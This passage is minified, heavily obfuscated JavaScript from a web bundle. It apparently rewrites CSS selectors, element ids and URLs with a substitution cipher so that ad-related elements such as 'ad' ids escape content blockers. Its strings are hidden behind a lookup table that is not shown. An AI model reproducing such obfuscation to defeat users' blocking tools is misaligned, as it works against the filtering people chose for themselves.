47),CS(0x568),CS(0x88a),CS(0xe13),CS(0x809),CS(0xf40),CS(0x9b0),CS(0xe84),CS(0x26a),CS(0x573),CS(0xa22),CS(0x6e6),CS(0xf55),CS(0x768),CS(0x8f0),CS(0x633),CS(0x4c1),CS(0xcf9),CS(0x54b),CS(0x1040),CS(0x61a),CS(0x7ab),CS(0xb2c),CS(0x539),CS(0xcac),CS(0xcfb)],E=['ad',CS(0x3bc),'Ad',CS(0xf34)],q=[CS(0xf76),CS(0xd22)],M=[],R=[{'key':CS(0xde8),'value':[CS(0x842)]}];function B(F){const Cx=CS;var P,G,Y,J,Z,H,N,T,z,s0;const s1=[...E,...null!==(P=null==F?void 0x0:F['id'])&&void 0x0!==P?P:[]],s2=[...j,...null!==(G=null==F?void 0x0:F[Cx(0xd98)])&&void 0x0!==G?G:[]],s3=[...V,...null!==(Y=null==F?void 0x0:F[Cx(0x370)])&&void 0x0!==Y?Y:[]][Cx(0xab8)](sl=>Cx(0xf02)!==sl),s4=[...X,...null!=F&&F[Cx(0x500)]?[new RegExp(F[Cx(0x500)][Cx(0x2dc)]('|'))]:[]],s5=[...M,...null!==(J=null==F?void 0x0:F[Cx(0xe67)])&&void 0x0!==J?J:[]],s6=[...null!==(Z=null==F?void 0x0:F[Cx(0x9d4)])&&void 0x0!==Z?Z:[]],s7={'id':[{'type':Cx(0xaaf),'value':Cx(0xff0)},{'type':Cx(0xaaf),'value':Cx(0xc9e)},...null!==(H=null==F||null===(N=F[Cx(0x236)])||void 0x0===N?void 0x0:N['id'])&&void 0x0!==H?H:[]],'url':[{'type':Cx(0xae6),'value':Cx(0x7dc)},...null!==(T=null==F||null===(z=F[Cx(0x236)])||void 0x0===z?void 0x0:z[Cx(0xd01)])&&void 0x0!==T?T:[]]},s8=[...q,...null!==(s0=null==F?void 0x0:F[Cx(0x3b7)])&&void 0x0!==s0?s0:[]],s9=sl=>sl[Cx(0x57d)](/[.*+?^${}()|[\]\\]/g,Cx(0x682)),ss=new RegExp([...s2[Cx(0xe20)](s9),...s1[Cx(0xe20)](sl=>'\x5cb'[Cx(0xc8d)](s9(sl),'\x5cb')),...s8[Cx(0xe20)](s9),...s3[Cx(0xe20)](s9),...s4[Cx(0xe20)](sl=>sl[Cx(0xa8a)])][Cx(0x2dc)]('|'));return{'ids':s1,'idSubstrings':s2,'idRegex':new RegExp(s2[Cx(0x2dc)]('|')),'cssTargetRegex':ss,'domains':s3,'urlRegexes':s4,'selectorsToForceProtect':s6,'attributes':s8,'attributeValueKeys':R,'tagName':s5,'exclusionRules':s7};}function w(F,P){const CW=CS;return!(!F[CW(0x356)][CW(0x766)](P)&&!F[CW(0xa5d)][CW(0x455)](P))&&!F[CW(0x236)]['id'][CW(0xabe)](G=>CW(0xae6)===G[CW(0x773)]?G[CW(0x759)]===P:CW(0xaaf)===G[CW(0x773)]?P[CW(0x766)](G[CW(0x759)]):void G[CW(0x773)]);}function K(F,P){const CU=CS;if(null==P||''===P)return!0x1;const G=(0x0,Q['GX'])(P);return!!G&&(!(!F[CU(0xc30)][CU(0xabe)](Y=>G[CU(0x724)][CU(0x653)](Y))&&!F[CU(0xa4a)][CU(0xabe)](Y=>Y[CU(0x455)](G[CU(0xc14)])))&&!F[CU(0x236)][CU(0xd01)][CU(0xabe)](Y=>CU(0xae6)===Y[CU(0x773)]?Y[CU(0x759)]===G[CU(0xc14)]:CU(0xaaf)===Y[CU(0x773)]?G[CU(0xc14)][CU(0x766)](Y[CU(0x759)]):void 0x0));}function I(F,P){const CF=CS;return P[CF(0xf96)](CF(0x27b))&&F[CF(0x3b7)][CF(0x766)](P);}function S(F,P,G){const CP=CS;return!!G&&F[CP(0x86a)][CP(0xabe)](Y=>{const CG=CP;let {key:J,value:v}=Y;return J===P&&v[CG(0x766)](G);});}function x(F,P){const Cm=CS;return!!(P[Cm(0xd8d)]('id')&&w(F,P['id'])||P[Cm(0xd8d)](Cm(0x941))&&w(F,P[Cm(0x8a0)])||P[Cm(0xd8d)](Cm(0x1011))&&K(F,P[Cm(0xe51)](Cm(0x1011)))||P[Cm(0xd8d)](Cm(0xc14))&&K(F,P[Cm(0xe51)](Cm(0xc14))));}function W(F,P){const CY=CS;return F[CY(0xe67)][CY(0xabe)](G=>G[CY(0xda5)]()===P[CY(0xda5)]());}function U(F,P){const CJ=CS;return F[CJ(0x8d2)][CJ(0x455)](P);}},0x190b:(L,O,C)=>{'use strict';C['d'](O,{'A':()=>Q});var u=C(0xebc);const Q={'encode':function(X){const Cv=a2l;let j=arguments[Cv(0xd69)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,u['i7'])();return j['id']+X[Cv(0xdb4)]('')[Cv(0xe20)](E=>j[Cv(0x229)][Cv(0x766)](E)?String[Cv(0x81b)](j[Cv(0xba6)])+V(j[Cv(0x229)],j[Cv(0x73c)],E):j[Cv(0xbde)][Cv(0x766)](E)?String[Cv(0x81b)](j[Cv(0x631)])+V(j[Cv(0xbde)],j[Cv(0x6ac)],E):V(j[Cv(0x7ea)],j[Cv(0x6ff)],E))[Cv(0x2dc)]('');},'decode':X=>{const Co=a2l,j=(0x0,u['i7'])(X[Co(0xb8f)](0x0,0x4));if(!j)throw new Error(Co(0xbb3)+X);const E=X[Co(0xb8f)](0x4);let f=0x0;return E[Co(0xdb4)]('')[Co(0xe20)](q=>{const Ch=Co;if(0x0==f&&q===String[Ch(0x81b)](j[Ch(0xba6)]))return f=0x1,'';if(0x0==f&&q===String[Ch(0x81b)](j[Ch(0x631)]))return f=0x2,'';if(0x0!=f){const y=f;if(f=0x0,0x1==y)return j[Ch(0x73c)][Ch(0x766)](q)?c(j[Ch(0x229)],j[Ch(0x73c)],q):c(j[Ch(0x7ea)],j[Ch(0x6ff)],q)+q;if(0x2==y)return j[Ch(0x6ac)][Ch(0x766)](q)?c(j[Ch(0xbde)],j[Ch(0x6ac)],q):c(j[Ch(0x7ea)],j[Ch(0x6ff)],q)+q;throw new Error(Ch(0xd74)+y);}return c(j[Ch(0x7ea)],j[Ch(0x6ff)],q);})[Co(0x2dc)]('');}};function V(X,j,E){const CZ=a2l;if(0x1!==E[CZ(0xd69)])throw new Error(CZ(0x5d1));return X[CZ(0x766)](E)?j[X[CZ(0x9f4)](E)]:E;}function c(X,j,E){const CH=a2l;if(0x1!==E[CH(0xd69)])throw new Error(CH(0x5d1));return j[CH(0x766)](E)?X[j[CH(0x9f4)](E)]:E;}},0xebc:(L,O,C)=>{'use strict';const Cn=a2l;C['d'](O,{'$o':()=>j,'i7':()=>X});var Q=C(0x23b5),V=C(0x18f7);function X(M){const CN=a2l;return M?y[CN(0xc0f)](p=>p['id']===M):Q['A'][CN(0xfdd)]?f[0x0]:V['A'][CN(0x53e)](f);}const j=()=>f[f[Cn(0xd69)]-0x1];function E(M){const CA=Cn,p=[CA(0x4ff),CA(0x351),CA(0xb85),CA(0x788),CA(0x715),CA(0x216),CA(0x3ed),CA(0x22e),CA(0x375)],R={};for(let B=0x0;B<p[CA(0xd69)];B++){const w=M[B];R[atob(p[B])]=CA(0x8fa)==typeof w?atob(w):w;}return R;}const f=[[Cn(0xa7d),Cn(0xa9c),Cn(0x42f),0x75,Cn(0x3f5),Cn(0xd23),0x39,Cn(0xd3e),Cn(0x55f)],[Cn(0x4d9),Cn(0x8e2),Cn(0x76b),0x75,Cn(0x984),Cn(0xa9a),0x73,Cn(0x784),Cn(0x74b)],[Cn(0xa75),Cn(0x638),Cn(0x4e6),0x61,Cn(0xb0d),Cn(0xd1c),0x72,Cn(0xe86),Cn(0xef2)],[Cn(0xa01),Cn(0x3fc),Cn(0xfda),0x6a,Cn(0xd32),Cn(0x4f2),0x35,Cn(0xdff),Cn(0x95a)]][Cn(0xe20)](M=>E(M)),q=[[Cn(0x8ef),Cn(0x9f2),Cn(0xcee),0x77,Cn(0x62c),Cn(0x29f),0x66,Cn(0xd77),Cn(0x798)],[Cn(0x8d0),Cn(0x850),Cn(0x7e9),0x39,Cn(0xe35),Cn(0x4f1),0x65,Cn(0xcc5),Cn(0x625)],[Cn(0xc3f),Cn(0x497),Cn(0x1ed),0x66,Cn(0x212),Cn(0x4db),0x38,Cn(0x63a),Cn(0xdf2)],[Cn(0xbd6),Cn(0x4e5),Cn(0xbe8),0x61,Cn(0x3c8),Cn(0xe58),0x73,Cn(0xdc6),Cn(0x3a4)],[Cn(0xde3),Cn(0xaae),Cn(0x258),0x79,Cn(0x7c2),Cn(0x67e),0x6e,Cn(0x9e8),Cn(0x74d)],[Cn(0x1e0),Cn(0xc51),Cn(0xee3),0x76,Cn(0x222),Cn(0x6e5),0x73,Cn(0x398),Cn(0x6a2)],[Cn(0x391),Cn(0xf79),Cn(0x101f),0x70,Cn(0xd18),Cn(0x732),0x72,Cn(0xe4f),Cn(0x251)],[Cn(0xfc5),Cn(0x9be),Cn(0x4a1),0x6b,Cn(0xfd2),Cn(0xa0c),0x68,Cn(0x43c),Cn(0xe16)],[Cn(0xbcd),Cn(0xc91),Cn(0x3a2),0x73,Cn(0x628),Cn(0x3d9),0x68,Cn(0x597),Cn(0xfe7)],[Cn(0x829),Cn(0x6d7),Cn(0x63f),0x61,Cn(0x1f7),Cn(0x433),0x65,Cn(0xc36),Cn(0x7d5)],[Cn(0x3c2),Cn(0x8a9),Cn(0x96b),0x6a,Cn(0x736),Cn(0xa56),0x6b,Cn(0xfc4),Cn(0x26d)],[Cn(0xfc7),Cn(0x46a),Cn(0x892),0x66,Cn(0x607),Cn(0xefe),0x39,Cn(0x1f5),Cn(0xe61)],[Cn(0xb19),Cn(0x8eb),Cn(0xf37),0x67,Cn(0xb05),Cn(0x314),0x61,Cn(0x5fb),Cn(0x958)],[Cn(0x8f8),Cn(0x4d1),Cn(0x5ae),0x38,Cn(0xb56),Cn(0x21f),0x31,Cn(0x78e),Cn(0xf35)],[Cn(0xb3e),Cn(0x6b9),Cn(0x3f9),0x6f,Cn(0x3c0),Cn(0xff7),0x68,Cn(0xdd2),Cn(0x575)],[Cn(0x5ea),Cn(0x8da),Cn(0x627),0x6b,Cn(0xc6f),Cn(0xe1f),0x32,Cn(0x316),Cn(0x5bb)]][Cn(0xe20)](M=>E(M)),y=[...f,...q];},0x143c:(L,O,C)=>{'use strict';const Ck=a2l;C['d'](O,{'Gb':()=>q,'OC':()=>f,'Y_':()=>E,'oi':()=>y,'xm':()=>j});var Q=C(0x4c5),V=C(0x190b),X=(C(0x23b5),C(0x18f7));const j=[Ck(0x59a),Ck(0x6dc),Ck(0x547),Ck(0xa37),Ck(0xb25),Ck(0x99c),Ck(0x400),Ck(0x4a5),Ck(0xf23),Ck(0xe49),Ck(0xada),Ck(0x203),Ck(0xde7),Ck(0x1f1),Ck(0xf7d),Ck(0xb0c),Ck(0x9c0),Ck(0xa8d),Ck(0xa14),Ck(0xd31),Ck(0x819),Ck(0xc04),Ck(0xa86),Ck(0xd96),Ck(0x721),Ck(0x246),Ck(0xb96),Ck(0x2aa),Ck(0xacf),Ck(0x58f),Ck(0xd1f),Ck(0x94e),Ck(0xafe),Ck(0xfea),Ck(0x3f0),Ck(0xc58),Ck(0xf45),Ck(0xef1),Ck(0x490),Ck(0x1030),Ck(0x5e2),Ck(0x8a1),Ck(0xfa6),Ck(0xe83),Ck(0xad9),Ck(0x95e),Ck(0x6cf),Ck(0x29c),Ck(0x70e),Ck(0x5aa),Ck(0x441),Ck(0x9cb),Ck(0xa27),Ck(0x6cc),Ck(0x266),Ck(0x7f0),Ck(0x9a1)];function E(M){const Ci=Ck;return void 0x0===M?-0x1:j[Ci(0x9f4)](M);}function f(M){const Ca=Ck,p=V['A'][Ca(0x9e3)](M),R=X['A'][Ca(0x8a0)](),B=p[Ca(0x57d)](Ca(0xd16),'\x22'[Ca(0xc8d)](R,'\x22')),w=JSON[Ca(0x86b)](B);return w[Ca(0xdbe)]=w[R],delete w[R],w;}function q(M){const Cd=Ck;return!!(window[Cd(0x5bd)][Cd(0xed1)]+window[Cd(0x5bd)][Cd(0xb83)])[Cd(0x766)](Cd(0x540))||Cd(0xf0d)===Q['A'][Cd(0x1ec)](Cd(0x6ec),!0x1)||Cd(0x519)!==Q['A'][Cd(0x1ec)](Cd(0x6ec),!0x1)&&Math[Cd(0x483)]()<M;}function y(M){const CT=Ck;try{if(!window[CT(0x8dc)]||!(CT(0xc50)in window[CT(0x8dc)]))return!0x1;const p=window[CT(0x8dc)][CT(0xc50)];return!(!p[CT(0xf4f)]||!p[CT(0x1e1)])&&p[CT(0xf4f)]/p[CT(0x1e1)]>=M;}catch(R){return!0x1;}}},0xbc6:(L,O,C)=>{'use strict';const Cg=a2l;C['d'](O,{'H':()=>Q,'e':()=>u});const u=V=>V[Cg(0x766)](Cg(0xf20))||V[Cg(0x766)](Cg(0xc3d))?V=(V=(V=(V=V[Cg(0x57d)](/(^width\s*:)/g,Cg(0xfb2)))[Cg(0x57d)](/([^-]width\s*:)/g,Cg(0xfb2)))[Cg(0x57d)](/(^height\s*:)/g,Cg(0xfb2)))[Cg(0x57d)](/([^-]height\s*:)/g,Cg(0xfb2)):V,Q=V=>V[Cg(0x766)](Cg(0xf20))||V[Cg(0x766)](Cg(0xc3d))?V=(V=(V=(V=V[Cg(0x57d)](/(^width\s*:)   /g,'$1'))[Cg(0x57d)](/([^-]width\s*:)   /g,'$1'))[Cg(0x57d)](/(^height\s*:)   /g,'$1'))[Cg(0x57d)](/([^-]height\s*:)   /g,'$1'):V;},0x1791:(L,O,C)=>{'use strict';const u0=a2l;C['d'](O,{'QS':()=>B,'Qw':()=>M,'Vd':()=>R,'dv':()=>q,'hB':()=>K,'oY':()=>w,'sR':()=>y});var Q=C(0xf26),V=C(0x6f7),X=C(0x14a1),j=C(0x23b5),E=C(0xbc6);const q=x=>{const Cz=a2l;let {protectUrlContext:W,stylesheet:U,baseUrl:F='',key:P,endpoint:G=j['A'][Cz(0x467)],idFilter:Y,urlFilter:J,attributeFilter:v,tagNameFilter:Z,isPageLevel:H=!0x1}=x;return S({'protectUrlContext':W,'stylesheet':U,'direction':Cz(0x701),'context':Cz(0xed5),'baseUrl':F,'key':P,'endpoint':G,'idFilter':Y,'urlFilter':J,'attributeFilter':v,'tagNameFilter':Z,'isPageLevel':H});},y=x=>S({'stylesheet':x,'direction':u0(0xa70),'context':u0(0xed5)}),M=x=>{const u1=u0;let {protectUrlContext:W,selector:U,key:F,idFilter:P,attributeFilter:G,tagNameFilter:Y}=x;return S({'protectUrlContext':W,'stylesheet':U,'direction':u1(0x701),'context':u1(0x3d8),'baseUrl':'','key':F,'idFilter':P,'attributeFilter':G,'tagNameFilter':Y});},R=x=>{const u2=u0;let {protectUrlContext:W,style:U,baseUrl:F='',key:P,endpoint:G=j['A'][u2(0x467)],idFilter:Y,urlFilter:J,attributeFilter:v}=x,Z=S({'protectUrlContext':W,'stylesheet':U,'direction':u2(0x701),'context':u2(0x996),'baseUrl':F,'key':P,'endpoint':G,'idFilter':Y,'urlFilter':J,'attributeFilter':v});return U[u2(0x653)](';')&&!Z[u2(0x653)](';')&&(Z+=';'),Z;},B=x=>{const u3=u0;let W=S({'stylesheet':x,'direction':u3(0xa70),'context':u3(0x996)});return x[u3(0x653)](';')&&!W[u3(0x653)](';')&&(W+=';'),W;},w=x=>{const u4=u0;let {protectUrlContext:W,value:U,baseUrl:F='',key:P,endpoint:G=j['A'][u4(0x467)],idFilter:Y,urlFilter:J,attributeFilter:v}=x;return S({'protectUrlContext':W,'stylesheet':U,'context':u4(0x759),'direction':u4(0x701),'baseUrl':F,'key':P,'endpoint':G,'idFilter':Y,'urlFilter':J,'attributeFilter':v});},K=x=>S({'stylesheet':x,'direction':u0(0xa70),'context':u0(0x759)});function I(x,W,U){const u5=u0,F=X['z1'][u5(0xd69)];if('*='===x){const P=U(W);W=(0x0,X['_'])(P)?P[u5(0xb8f)](F+0x4):P;}else{if('$='===x){const G=U(W);W=(0x0,X['_'])(G)?G[u5(0xb8f)](F+0x4):G;}else W=U(W);}return W;}function S(x){const u6=u0,{stylesheet:W,context:U}=x;let F,P,G,Y;if(u6(0x701)===x[u6(0x644)]){const {protectUrlContext:Z,baseUrl:H,key:N,endpoint:A=j['A'][u6(0x467)],isPageLevel:k}=x;F=T=>x[u6(0x470)]&&!x[u6(0x470)](T)?T:(0x0,X['md'])(T[u6(0xdb4)]('\x5c')[u6(0x2dc)](''),N),P=function(T){const u7=u6;let z=arguments[u7(0xd69)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:V['MN'][u7(0x414)];return T[u7(0xf96)]('{{')&&T[u7(0x653)]('}}')?T:T[u7(0xf96)]('.')&&!T[u7(0xf96)]('./')&&!T[u7(0xf96)](u7(0x47a))||T[u7(0xf96)]('#')?M({'protectUrlContext':Z,'selector':T,'key':N,'idFilter':x[u7(0x470)],'attributeFilter':x[u7(0x3ff)]}):x[u7(0x6f2)]&&!x[u7(0x6f2)](T)?T:(k&&z===V['MN'][u7(0x87c)]&&(z=V['MN'][u7(0xa9b)]),(0x0,V['Wq'])({'protectUrlContext':Z,'url':H?new URL(T,H)[u7(0xc14)]:T,'kind':z,'key':N,'endpoint':A}));},G=T=>x[u6(0x3ff)]&&!x[u6(0x3ff)](T)?T:u6(0x27b)[u6(0xc8d)]((0x0,X['md'])(T[u6(0xb8f)](0x5))[u6(0xda5)]()),Y=T=>x[u6(0xd9c)]&&x[u6(0xd9c)](T)?u6(0xb00)+(0x0,X['md'])(T[u6(0xda5)]()):T;}else u6(0xa70)===x[u6(0x644)]?(F=T=>(0x0,X['_'])(T)?(0x0,X['ks'])(T):T,P=T=>(0x0,V['EW'])(T)?(0x0,V['sH'])(T)[u6(0xd73)]:T,G=T=>(0x0,X['_'])(T[u6(0xb8f)](0x5))?u6(0x27b)+(0x0,X['ks'])(T[u6(0xb8f)](0x5)[u6(0xda5)]()):T,Y=T=>T[u6(0xf96)](u6(0xb00))&&(0x0,X['_'])(T[u6(0xb8f)](0x3))?(0x0,X['ks'])(T[u6(0xb8f)](0x3)):T):u6(0xe0a)===x[u6(0x644)]&&(F=T=>T,P=T=>{const u8=u6;try{return new URL(T,x[u8(0x981)])[u8(0xc14)];}catch(z){return T;}},G=T=>T,Y=T=>T);const J=[],v=(0x0,Q['qg'])(W,{'context':U});return(0x0,Q['GG'])(v,{'enter'(T){const u9=u6;var z,s0,s1,s2,s3,s4,s5;J[u9(0xa12)](T);const s6=J[u9(0xd69)]>=0x3&&u9(0x9a4)===J[J[u9(0xd69)]-0x3][u9(0xc71)];if(u9(0xe7d)===T[u9(0x773)])T[u9(0xc71)]=F(T[u9(0xc71)]);else{if(u9(0xb48)===T[u9(0x773)])T[u9(0xc71)]=F(T[u9(0xc71)]);else{if(u9(0x4b8)===T[u9(0x773)]&&u9(0x407)===T[u9(0xc71)][u9(0x773)]&&T[u9(0xc71)][u9(0xc71)][u9(0xf96)](u9(0x27b)))T[u9(0xc71)][u9(0xc71)]=G(T[u9(0xc71)][u9(0xc71)]);else{if(u9(0x4b8)!==T[u9(0x773)]||u9(0x407)!==T[u9(0xc71)][u9(0x773)]||'id'!==T[u9(0xc71)][u9(0xc71)]&&u9(0xcb0)!==T[u9(0xc71)][u9(0xc71)]&&u9(0xfde)!==T[u9(0xc71)][u9(0xc71)]||u9(0x4af)!==(null===(z=T[u9(0x759)])||void 0x0===z?void 0x0:z[u9(0x773)])){if(u9(0x4b8)!==T[u9(0x773)]||u9(0x407)!==T[u9(0xc71)][u9(0x773)]||u9(0xf20)!==T[u9(0xc71)][u9(0xc71)]&&u9(0xc3d)!==T[u9(0xc71)][u9(0xc71)]||u9(0x4af)!==(null===(s0=T[u9(0x759)])||void 0x0===s0?void 0x0:s0[u9(0x773)])){if(u9(0x4b8)===T[u9(0x773)]&&u9(0x407)===T[u9(0xc71)][u9(0x773)]&&u9(0xbbb)===T[u9(0xc71)][u9(0xc71)]&&u9(0x4af)===(null===(s1=T[u9(0x759)])||void 0x0===s1?void 0x0:s1[u9(0x773)])&&(T[u9(0x759)][u9(0x759)][u9(0x766)](u9(0xf20))||T[u9(0x759)][u9(0x759)][u9(0x766)](u9(0xc3d)))){if(u9(0x701)===x[u9(0x644)]){const s7=(0x0,E['e'])(T[u9(0x759)][u9(0x759)]);s7!==T[u9(0x759)][u9(0x759)]&&(T[u9(0x759)][u9(0x759)]=T[u9(0x759)][u9(0x759)]+',\x20'+s7);}else{if(u9(0xa70)===x[u9(0x644)]){const s8=(0x0,E['H'])(T[u9(0x759)][u9(0x759)]);s8!==T[u9(0x759)][u9(0x759)]&&(T[u9(0x759)][u9(0x759)]=s8);}}}else{if(u9(0x4b8)===T[u9(0x773)]&&u9(0x407)===T[u9(0xc71)][u9(0x773)]&&u9(0x1011)===T[u9(0xc71)][u9(0xc71)]&&u9(0x4af)===(null===(s2=T[u9(0x759)])||void 0x0===s2?void 0x0:s2[u9(0x773)]))u9(0x701)===x[u9(0x644)]?T[u9(0x759)][u9(0x759)]=I(T[u9(0x6ba)],T[u9(0x759)][u9(0x759)],F):T[u9(0x759)][u9(0x759)]=F(T[u9(0x759)][u9(0x759)]);else{if(u9(0x4b8)===T[u9(0x773)]&&u9(0x407)===T[u9(0xc71)][u9(0x773)]&&'id'===T[u9(0xc71)][u9(0xc71)]&&u9(0x407)===(null===(s3=T[u9(0x759)])||void 0x0===s3?void 0x0:s3[u9(0x773)]))u9(0x701)===x[u9(0x644)]?T[u9(0x759)][u9(0xc71)]=I(T[u9(0x6ba)],T[u9(0x759)][u9(0xc71)],F):T[u9(0x759)][u9(0xc71)]=F(T[u9(0x759)][u9(0xc71)]);else{if(u9(0x4b8)===T[u9(0x773)]&&u9(0x407)===T[u9(0xc71)][u9(0x773)]&&u9(0xf38)===T[u9(0xc71)][u9(0xc71)]&&u9(0x407)===(null===(s4=T[u9(0x759)])||void 0x0===s4?void 0x0:s4[u9(0x773)]))x[u9(0x644)],T[u9(0xc71)][u9(0xc71)]=F(T[u9(0xc71)][u9(0xc71)]);else{if(u9(0x4b8)===T[u9(0x773)]&&u9(0x407)===T[u9(0xc71)][u9(0x773)]&&u9(0x941)===T[u9(0xc71)][u9(0xc71)]&&u9(0x4af)===(null===(s5=T[u9(0x759)])||void 0x0===s5?void 0x0:s5[u9(0x773)]))u9(0x701)===x[u9(0x644)]?T[u9(0x759)][u9(0x759)]=I(T[u9(0x6ba)],T[u9(0x759)][u9(0x759)],F):T[u9(0x759)][u9(0x759)]=F(T[u9(0x759)][u9(0x759)]);else{if(s6&&u9(0x4af)===T[u9(0x773)])T[u9(0x759)]=P(T[u9(0x759)],V['MN'][u9(0x87c)]);else{if(u9(0x414)===T[u9(0x773)])T[u9(0x759)]=P(T[u9(0x759)],s6?V['MN'][u9(0x87c)]:V['MN'][u9(0x414)]);else{if(u9(0x993)===T[u9(0x773)])T[u9(0x2e1)][u9(0xf57)][u9(0xa59)](s9=>{const us=u9;us(0xe7c)===s9[us(0x773)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[us(0x455)](s9[us(0x759)])&&(s9[us(0x759)]=S({...x,'stylesheet':s9[us(0x759)],'context':us(0xed5)}));});else{if(u9(0xe7c)===T[u9(0x773)]&&T[u9(0x759)][u9(0xc46)]()[u9(0xf96)](u9(0x7e7))&&T[u9(0x759)][u9(0xc46)]()[u9(0x653)](')')){const s9=T[u9(0x759)][u9(0xc46)]()[u9(0xb8f)](0x4,-0x1)[u9(0xc46)](),ss=s9[u9(0xbbe)](/^'(.*)'$/),sl=s9[u9(0xbbe)](/^"(.*)"$/);let sD='';sD=ss?'\x27'[u9(0xc8d)](P(ss[0x1],V['MN'][u9(0x414)]),'\x27'):sl?'\x22'[u9(0xc8d)](P(sl[0x1],V['MN'][u9(0x414)]),'\x22'):P(s9,V['MN'][u9(0x414)]),T[u9(0x759)]=T[u9(0x759)][u9(0x57d)](s9,sD);}else u9(0x2b5)===T[u9(0x773)]&&(T[u9(0xc71)]=Y(T[u9(0xc71)]));}}}}}}}}}else u9(0x701)===x[u9(0x644)]?T[u9(0x759)][u9(0x759)]=u9(0x7a5)+T[u9(0x759)][u9(0x759)]:T[u9(0x759)][u9(0x759)]=T[u9(0x759)][u9(0x759)][u9(0xf96)](u9(0x7a5))?T[u9(0x759)][u9(0x759)][u9(0xb8f)](0x3):T[u9(0x759)][u9(0x759)];}else u9(0x701)===x[u9(0x644)]?T[u9(0x759)][u9(0x759)]=I(T[u9(0x6ba)],T[u9(0x759)][u9(0x759)],F):T[u9(0x759)][u9(0x759)]=F(T[u9(0x759)][u9(0x759)]);}}}},'leave'(T){const ul=u6;J[ul(0x38b)]();}}),(0x0,Q['cM'])(v);}},0x14a1:(L,O,C)=>{'use strict';const uD=a2l;C['d'](O,{'_':()=>x,'ks':()=>S,'md':()=>I,'xE':()=>K,'z1':()=>M,'zp':()=>w});var Q=C(0x190b),V=C(0xebc),X=C(0x19dd);const j=uD(0xb84)==typeof window,E=uD(0xbf0),q=uD(0x257),M=q,R=new Map(),B=new Map();function w(U,F){const ub=uD;let P=arguments[ub(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return I(U=encodeURIComponent(U),F,P);}function K(U){return decodeURIComponent(S(U));}function I(U,F){const uL=uD;var P;let G=arguments[uL(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!U)return U;if(x(U))return U;if(!j){const J=R[uL(0x1ec)](U);if(J)return J;}F=null!==(P=F)&&void 0x0!==P?P:(0x0,X['x'])();const Y=(0x2===G?q:E)+Q['A'][uL(0x511)](U,F);return j||(R[uL(0x4fd)](U,Y),B[uL(0x4fd)](Y,U)),Y;}function S(U){const uO=uD;if(!U)throw new Error(uO(0xef8));const F=W(U);if(!j){const Y=B[uO(0x1ec)](U);if(Y)return Y;}const P=U[uO(0xb8f)](0x2===F?q[uO(0xd69)]:E[uO(0xd69)]),G=Q['A'][uO(0x9e3)](P);return j||(B[uO(0x4fd)](U,G),R[uO(0x4fd)](G,U)),G;}function x(U){if(!U)return!0x1;try{return W(U),!0x0;}catch(F){return!0x1;}}function W(U){const uC=uD;if(!U)throw new Error(uC(0xf48));if(U[uC(0xf96)](E))return 0x1;if(U[uC(0xf96)](q)){if(U[uC(0xd69)]<q[uC(0xd69)]+0x4)throw new Error(uC(0x1035)[uC(0xc8d)](U));const F=U[uC(0xb8f)](q[uC(0xd69)],q[uC(0xd69)]+0x4);if((0x0,V['i7'])(F))return 0x2;throw new Error(uC(0xc0e)[uC(0xc8d)](U));}throw new Error(uC(0x47c)[uC(0xc8d)](U));}},0x19dd:(L,O,C)=>{'use strict';let u;function Q(c){u=c;}function V(){return u;}C['d'](O,{'x':()=>V,'z':()=>Q});},0x6f7:(O,Q,V)=>{'use strict';const uu=a2l;V['d'](Q,{'EW':()=>su,'GX':()=>sc,'Gy':()=>sD,'MN':()=>s4,'Ph':()=>H,'Vp':()=>sb,'Wq':()=>sL,'Xz':()=>sV,'ep':()=>Z,'g3':()=>s0,'ht':()=>s2,'lv':()=>J,'qF':()=>s1,'rI':()=>s8,'sH':()=>sC});var X=V(0x261a),j=V(0x190b),q=V(0xebc),B=V(0x23b5),K=V(0x19dd),F=V(0x18f7),P=V(0x848),G=V(0x143c),Y=V(0xcc4);const J=uu(0x8be),Z=uu(0xd4a),H=uu(0x552),s0=uu(0x735),s1=uu(0x813),s2=[J,Z,H,s0,s1],s3=(0x0,Y['t'])(B['A'][uu(0x9b5)]);let s4=function(st){const uQ=uu;return st[uQ(0x414)]=uQ(0x3b9),st[uQ(0xbbd)]=uQ(0x288),st[uQ(0x87c)]=uQ(0x856),st[uQ(0xb23)]=uQ(0x986),st[uQ(0x6f6)]='m',st[uQ(0xa9b)]='n',st;}({});function s5(st){const uV=uu;return Array[uV(0xed4)](st[uV(0x6ef)][uV(0x849)]())[uV(0xab8)](sj=>uV(0x2da)!=sj)[uV(0xd69)]>0x0;}const s6=new Uint32Array(0x100);for(let st=0x0;st<0x100;st++){let sj=st;for(let se=0x0;se<0x8;se++)sj=0x1&sj?0xedb88320^sj>>>0x1:sj>>>0x1;s6[st]=sj;}function s7(sE){const uc=uu;let sf=-0x1;for(let sq=0x0;sq<sE[uc(0xd69)];sq++)sf=sf>>>0x8^s6[0xff&(sf^sE[uc(0x9c4)](sq))];return~sf>>>0x0;}function s8(sE){const uX=uu;return sE[uX(0xdb4)]('.')[uX(0xab8)](sf=>''!==sf)[uX(0x4ec)]()[uX(0xe20)](sf=>s7(sf)%0x3e8)[uX(0x2dc)]('/');}const s9=uu(0x429),ss=uu(0xf98),sl=uu(0xcb6);function sD(sE){const ut=uu;return ut(0xf62)===sE[ut(0x9b5)]||ut(0x6ad)===sE[ut(0x9b5)];}function sb(sE){const uj=uu;return uj(0xf72)===sE[uj(0x9b5)];}function sL(sE){const ue=uu,{url:sf,kind:sq=s4[ue(0x414)],baseUrl:sy,key:sM=null,protectUrlContext:sp}=sE;let {endpoint:sR}=sE;if(!sf)return'';if('#'===sf)return sf;if(ue(0x8fa)==typeof sf&&sf[ue(0x766)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[ue(0x455)](sf))return sf;let sB=sV(sf,sy);if(ue(0xa0b)!==sB[ue(0x82e)]&&ue(0xc72)!==sB[ue(0x82e)])return sB[ue(0xc14)];if(ue(0xb36)===sB[ue(0x724)])return sB[ue(0xc14)];if(ue(0xe8c)===sB[ue(0x724)])return 